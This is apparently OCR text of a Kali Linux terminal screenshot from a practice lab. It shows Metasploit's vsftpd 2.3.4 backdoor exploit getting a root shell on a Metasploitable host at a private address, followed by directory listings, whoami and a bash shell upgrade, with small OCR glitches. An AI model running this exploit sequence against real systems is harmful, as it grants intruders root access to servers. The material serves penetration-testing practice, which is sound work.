 (genmon)XXX 9:08
root@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.101:21 - USER: 331 Please specify the password.
[+] 192.168.0.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.49.149:34973 → 192.168.0.101:6200 ) at 2022-04-25 09:07:05 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
ls
bils
nbin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
root@metasploitable:/#